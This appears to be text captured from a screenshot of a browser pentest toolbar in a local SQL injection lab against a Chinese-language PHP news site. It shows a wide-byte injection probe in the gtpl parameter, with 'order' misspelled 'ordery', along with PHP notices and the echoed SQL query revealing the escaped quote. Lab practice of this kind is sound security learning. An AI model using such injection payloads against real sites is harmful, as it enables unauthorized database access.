 Load URL
http://192.168.137.129:8083/news.php?gtpl=simple%df' ordery by 17 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
NETCRAFT Services [No information available]
首页 数字新闻 字符新闻 搜索新闻 编码新闻 公司产品 关于我们 公司介绍
内容搜索：
Notice: Undefined index: id in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 67
Notice: Undefined index: search in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 69
Notice: Undefined index: base in C:\soft\SystemEnviroment\phpStudy\PHPTutorial\WWW\blog\news.php on line 70
select * from sy_guestbook where gTpl='simple�\' ordery by 17 -- '